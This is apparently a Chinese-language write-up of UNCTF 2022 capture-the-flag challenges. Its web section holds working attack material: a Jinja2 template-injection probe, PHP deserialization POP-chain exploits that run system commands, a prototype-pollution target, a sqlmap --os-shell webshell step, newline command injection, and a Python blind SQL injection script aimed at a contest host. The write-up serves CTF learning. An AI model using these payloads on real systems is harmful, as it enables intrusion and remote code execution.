

开局一个登陆框测试了一下{{7*7}},发现49得知存在jinjia2ssti模板注入
这里掏出了1982的payload

在env下发现flag,看见很多新人师傅在正常路径下找不到flag,其实env还挺常见的,就多积累吧,像这种flag还算常规
ezunseri
直接上poc,没什么难度,链子是Login::_destruct -> Exec::_get -> Test::_toString -> Exec::_invoke->Exec::execute跑完把login改成大于2绕过_wakeup就行了
<?php
highlight_file(__FILE__);
class Exec
{
public $content;
public function execute($var){
eval($this->content);
}
public function __get($name){
echo $this->content;
}
public function __invoke(){
$content = $this->execute($this->content);
}
public function __wakeup()
{
$this->content = "";
die("1!5!");
}
}
class Test
{
public $test;
public $key;
public function __construct(){
$this->test = "test123";
}
public function __toString(){
$name = $this->test;
$name();
}
}
class Login
{
private $name;
public $code = " JUST FOR FUN";
public $key;
public function __construct($name="UNCTF"){
$this->name = $name;
}
public function show(){
echo $this->name.$this->code;
}
public function __destruct(){
if($this->code = '3.1415926'){
return $this->key->name;
}
}
}
if(isset($_GET['pop'])){
$a = unserialize($_GET["pop"]);
}else{
$a = new Login();
$a->show();
}<?php
class Exec
{
public $content;
}
class Test
{
public $test;
}
class Login
{
public $code;
public $key;
public $name;
}
$poc1 = new Login();
$poc2=new Test();
$poc3 = new Exec();
$poc1->key=$poc3;
$poc3->content=$poc2;
$poc2->test=new Exec();
$poc2->test->content="system(\"ls \/\");";
echo serialize($poc1);poppop
直接上poc吧挺简单的链子是B::_destruct->C::_tostring->A::_call
<?php
Class A{
public $code;
}
Class B{
public $key;
}
Class C{
public $key2;
}
$a = new A();
$b = new B();
$c = new C();
$b->key=$c;
$c->key2=$a;
$a->code="phpinfo();";
$poc=serialize($b);
echo $poc;
?>考察_wakeup和private函数的绕过,执行后在把A的成员变量改成2并在key2前面加上%00C%00然后把s改成7就成功绕过
babynode
ctfhshow338原型链污染
参考yu师傅的ctfshow wphttps://blog.csdn.net/miuzzx/article/details/111780832
学习原型链污染解析可以去p神那边看看说的很清楚https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x02-javascript
app.post('/', function(req, res) {
var flag='flag';
var admin = {};
let user = {};
try{copy(user,req.body);
} catch (error){
res.send("copy error");
return;}
if(admin.id==='unctf'){
res.end(flag);
}else{return res.end("error");}})随便注

sqlmap --os-shell,直接--os-shell拿下,本质是报错注入写马
easy_rce

命令行无回显注入分号用%0a替换
看高延迟的payload 得到flag
Sqlsql


一个简单的二次注入,在注册时进行盲注并在login页面后如果登陆成功即可返回已完成考试盲注得到admin的密码登陆后在查询页面输入admin的密码得到flag
import requests
dict="=+_{}-[]!<>,.?`qazwsxedcrfvtgbyhnujmikolp1234567890"
Register="http://c029fda0-6d72-4ac5-b6c0-c70fe6599bc7.node.yuzhian.com.cn/register.php"
Login="http://c029fda0-6d72-4ac5-b6c0-c70fe6599bc7.node.yuzhian.com.cn/login.php"
flag=""
username=''
studentid=212106000
for i in range(0,5):
for j in range(1,20):
for k in range(1,128):
payload1 = "1' or if(ascii(substr((select `studentid` from `users` where `username` ='admin' limit %d,1),%d,1))=%d,1,0)#"%(i,j,k)
data = {"username":payload1,"studentid":studentid,"submit":"提交"}
r1 = requests.post(Register,data=data)
r2 = requests.post(Login, data=data)
studentid = studentid + 1
if '已完成考试' in r2.text:
flag += chr(k)
print(flag)
flag=''
世界和平
没写出来吐槽一下这双写绕过压根看不出来咩,然后提示了个堆叠注入也只能查到表是Flag就没办法了(也有可能是太菜了)
三消
听别的师傅说在admin目录下有个login.php.bak,我的dirsearch没扫出来
2048
js有点可惜这比赛打到后面不太想看代码了,js调试瞎搞了半天没搞出来(果然是太菜了)~
reverse
whereisyourkey

看见源码直接字符串解密就好了

ezzzzre
和上题差不多没什么好说的

Sudoku
将正确的数独填入后下断点得到字符再将vme换成五十得到falg
pwn

welcomeUNCTF2022
输入UNCTF&2022就ok了
石头剪刀布
手撸了一百层55太菜了
0 0 1 1 2 1 1 0 1 1
1 1 2 2 1 0 2 0 1 2
2 0 0 0 0 1 0 0 0 2
2 1 2 0 1 2 2 0 2 1
0 1 0 1 2 0 0 0 2 2
1 2 1 0 1 0 2 2 1 1
0 0 1 0 1 1 1 1 0 2
1 2 1 2 2 0 1 1 1 2
2 0 2 0 2 2 1 2 0 2
2 1 0 0 0 0 2 0 0 1
一百层的顺序Crypto
md5-1
一行一行进行md5解密组合得到一个md5再解密得到flag,很简单
dddd
1换成.0换成-解密可得
